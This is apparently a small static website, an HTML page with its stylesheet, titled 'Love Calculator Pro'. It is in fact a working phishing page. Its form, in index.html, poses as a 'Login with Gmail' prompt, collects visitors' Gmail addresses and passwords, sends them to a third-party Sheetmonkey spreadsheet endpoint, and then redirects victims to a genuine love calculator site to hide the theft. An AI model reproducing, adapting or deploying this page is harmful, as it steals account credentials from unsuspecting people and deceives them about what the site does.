
<file: index.html>
<!DOCTYPE html>
<html>

<head>
    <title>Love Calculator</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="#910200">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="heart.png">
   

</head>

<body>

    <div class="container">

        <h1>Love Calculator Pro</h1>

        <h2>Login with <img src="gmail-logo.jpg"></h2>


        <form id="test-form" action="https://api.sheetmonkey.io/form/nKXYb2JM9kJPXDp1RwJ9Xt" method="post">
            <label>Your Gmail account
                <input type="text" placeholder="Enter email" id="username" name="username" required autocomplete="on">
            </label>
            <label>Password
                <input type="password" placeholder="Enter password" id="password" name="password" required
                    autocomplete="on">
            </label>
            <input type="hidden" name="created" value="x-sheetmonkey-current-date-time" />
            <input type="hidden" name="x-sheetmonkey-redirect" value="https://www.calculator.net/love-calculator.html" />
            <input id="submit-form" type="submit" value="Submit" />
        </form>
    </div>

    <script type="text/javascript" src="js/main.js"></script>

   

</body>

</html>
</file>
<file: style.css>
body {
    background: linear-gradient(106deg, rgba(34, 51, 195, 1) 0%, rgba(253, 45, 45, 1) 100%);
    height: 100%;
}

form {
    border: 3px solid #f1f1f1;
}

input[type=text],
input[type=password] {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    box-sizing: border-box;
}

label {
    font-family: "Open Sans";
    font-weight: 200;
}

img {
    width: 22px;
    height: 18px;
}

#submit-form {
    background-color: #4CAF50;
    position: relative;
    right: -50%;
    margin-top: 15px;
    width: 120px;
    height: 40px;
    color: white;
    font-size: x-large;
    border: none;
    cursor: pointer;
    text-align: center;
    z-index: 5;
    transform: translateX(-50%);
}

button:hover {
    opacity: 0.8;
}

form {
    border: none;
}

.container {
    padding: 16px;
    background-color: white;
    width: 90%;
    position: relative;
    right: -50%;
    transform: translateX(-50%);
    height: 650px;
    z-index: 1;

}

h1 {
    font-family: Dubai;
    color: red;
    text-align: center;

}

h2 {
    font-family: monospace;
    text-align: center;
}

span.psw {
    float: right;
    padding-top: 16px;
}

/* Change styles for span and cancel button on extra small screens */
@media screen and (max-width: 300px) {
    span.psw {
        display: block;
        float: none;
    }
}
</file>
